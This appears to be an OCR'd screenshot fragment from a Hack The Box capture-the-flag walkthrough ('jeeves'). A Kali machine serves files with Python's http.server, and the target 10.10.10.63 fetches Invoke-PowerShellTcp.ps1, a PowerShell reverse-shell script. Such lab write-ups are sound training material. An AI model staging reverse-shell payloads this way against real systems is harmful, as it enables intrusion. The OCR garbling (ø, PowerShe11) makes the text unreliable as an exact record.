 kaliöhyd3 . "Documents/htb/jeeves$ python -m 
Serving HTTP on ø.ø.ø.ø port 8000 (http://ø. 
- [28/May/2Ø2Ø 09 : 36: 12] "GET 
10.10.10.63 - 
http.server 
ø.ø.ø:8øøø/) . 
/ Invoke-PowerShe11Tcp.ps1 HTTP/I.I" 
200 - 
